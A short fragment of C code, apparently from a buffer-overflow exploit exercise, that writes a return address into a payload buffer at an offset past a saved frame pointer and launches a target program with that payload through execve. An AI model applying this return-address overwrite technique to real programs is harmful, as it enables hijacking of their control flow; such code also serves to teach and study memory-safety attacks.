 // q.r = ebp + 4
memcpy(payload + q_offset + 4, &return_addr,
4);
char *args[] = {TARGET, payload, NULL};
char *env[] = {NULL};
execve(TARGET, args, env);
fprintf(stderr, "execve failed.\n");